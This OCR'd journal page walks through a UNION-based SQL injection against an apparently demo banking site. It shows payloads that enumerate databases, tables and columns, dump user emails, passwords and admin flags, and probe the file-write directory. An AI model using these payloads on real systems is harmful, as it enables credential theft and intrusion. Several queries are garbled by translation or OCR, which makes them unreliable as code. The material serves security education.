Journal of Theoretical and Applied Information Technology
15<sup>th</sup> October 2021. Vol.99. No 19
© 2021 Little Lion Scientific
ISSN: 1992-8645 www.jatit.org E-ISSN: 1817-3195
As we have seen, this is a situation that we can understand from here:
1 is the ID of each line, so it is not displayed anywhere;
2-Service name;
3-description;
4-price.
After studying this table in detail, we move on to the database itself. First, we get all the available databases. To do this, we do the following:
3)'UNION SELECT 1, schema_name,1 ,1 FROM information_schema.schemata –
LOGO Форма Преимущества О нас Партнеры Поиск Войти
ВЗЯТЬ КРЕДИТ
ПЕРЕВЫПУСК КАРТЫ
БАНКОВСКИЙ ВКЛАД
INFORMATION_SCHEMA
U1355926_DEFAULT
U1355926_SQL
Figure 11: Database access behavior
As we can see from the useful database, only one of us is u1355926_sql. Now let's look at it in detail. To do this, we will see all its tables. To do this, we do the following:
4) from the merge INFORMATION_SCHEMA, Select 1, tag_tables, table_rows, 1.Tables, where TABLE_SCHEMA = 'u1355926_sql' –
LOGO Форма Преимущества О нас Партнеры Поиск Войти
Введите услугу
Отправить
CREDITS
SERVICES
USERS
Figure 12: Getting detailed information
As we can see from Table 3 of the top questions, the most interesting argument for us may be the users.
Let's learn more about this table. To do this, you need to do the following::
5) "merge INFORMATION_SCHEMA from 1. table name = "users" and table_schema = " u1355926_sql" –
БАНКОВСКИЙ ВКЛАД
ID
PASSWORD
EMAIL
NAME
SURNAME
TEL
ROOT
Figure 13: Result obtained during the search
As we can see, there are 7 columns in it. The most interesting thing for us is email, password, root. Now let's find out the details of all users of this site. To do this, we do the following:
6) ' UNION SELECT id, email, password, root FROM users –
LOGO Форма Преимущества О нас Партнеры Поиск Войти
LYUKDIRUK@MAIL.RU
ADMIN
EXAMPLE1@MAIL.RU
EXAMPLE2@MAIL.RU
EXAMPLE3@MAIL.RU
Figure 14: Getting all the data from the database
Now we have the usernames and passwords of all users, including the administrator (its root value is 1). In this way, we can see in the image above that the attack was successfully completed.[9]
Initially, we need to move the global location where we store the mysql file. To do this, you need to do the following::
' UNION SELECT 1, @@global.secure_file_priv, 2,3 –
LOGO Форма Преимущества О нас Партнеры Поиск Войти
Введите услугу
Отправить
/VAR/LIB/MYSQL-FILES/
2
Цена 3
Figure 15: Entering the query string
4542